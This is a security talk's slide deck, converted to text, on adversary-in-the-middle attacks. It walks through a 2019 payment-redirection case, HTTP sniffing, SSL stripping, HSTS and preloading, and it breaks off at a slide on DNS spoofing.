# ADVERSARIES IN THE MIDDLE

THE CAT AND MOUSE GAME BETWEEN CYBER SECURITY PROFESSIONALS AND ATTACKERS BY NATE BALMAIN



#### AGENDA

- What is an AITM attack and why should we care?
- Dichotomy between techniques and solutions
- Cornerstone Technique / Software analysis
- "Hypothetical" example
- Protections against AITM
- QR Codes resources
- Extras

## AITM - THE ISRAELI STARTUP

- In 2019 Adversaries redirected a million-dollar payment from a Chinese venture capital firm meant for an Israeli startup company.
- Registered two domains similar to each company.
- Sent emails to each company pretending to be the other.
- Cancelled an important meeting between the startup and the venture capital firm.
- Modified bank details so they could access the funds.



## MAN (ADVERSARY) IN THE MIDDLE DEFINITION (MITRE)

- Adversaries may attempt to position themselves between two or more networked devices … to support follow-on behaviors such as Network Sniffing or Transmitted Data Manipulation.
- By abusing features of common networking protocols that can determine the flow of network traffic (e.g. ARP, DNS, LLMNR, etc.), adversaries may force a device to communicate through an adversary controlled system so they can collect information or perform additional actions.<sup>[\[1\]](https://www.rapid7.com/fundamentals/man-in-the-middle-attacks/)</sup>



CAT AND **MOUSE** DICHOTOMY





### PROBLEM: HTTP IS VULNERABLE TO SNIFFING



- How did the security community attempt to fix this problem?
- HTTPS



∨ Authorization: Basic YWRtaW46YWRtaW4=\r\n

Credentials: admin:admin

Accept-Language: en-us\r\n

#### SOLUTION HTTPS

- Encrypts HTTP Data via TLS with asymmetric encryption and symmetric public/private key pair.
- Uses a secure tunnel to transfer and receive data
- Before encrypting
	- message
- After Encrypting
	- A122bcq



## THE WAY HTTPS IS SUPPOSED TO WORK



**HTTP** Connection on port 80



Client

www.coengoedegebure.com



# PROBLEM: SSL STRIPPING



Webserver



#### SOLUTION: HSTS

- Defined in RFC 6797
- Header specifies client browser to only connect via HTTPS
- Still vulnerable to AITM during first connection
- Fairly simple Specifications
	- Valid SSL Certificate
	- Redirect ALL HTTP links to HTTPS with 301 response
	- All subdomains must be covered by the SSL Certificate
	- Serve an HSTS Header on the base domain for HTTPS requests
	- <https://hstspreload.org/>





### HSTS PRELOADING, A BETTER SOLUTION?

- First deployed in 2012
- Must comply with HSTS standards and submit an application.
- List of HTTPS-ONLY hosts
- Browser automatically tries HTTPS on first connection.
- Still vulnerable to an NTP based attack



Fig. 1. HSTS Preload List Records Per Year

## PROBLEM WITH PRELOADING

- Adoption rate
- "Adoption of the HSTS Preload List seem to be practically nil for essential industries like Finance, and a significant percentage of entries are test sites or nonfunctional"
- Roig, Jv & Gatdula, Eunice. (2019).



Fig. 2. HSTS Preload List investigation results of 377 Asian Banks

#### ITS NOT MUCH BETTER TODAY.

#### **Historical trend**

This diagram shows the historical trend in the percentage of websites using HTTP Strict Transport Security.

Our dedicated trend survey shows more site elements usage trends.



#### PROBLEM: DNS SPOOFING / POISONING / INJECTION

• Attacker changes DNS records to redirect legitimate DNS requests to a malicious website.

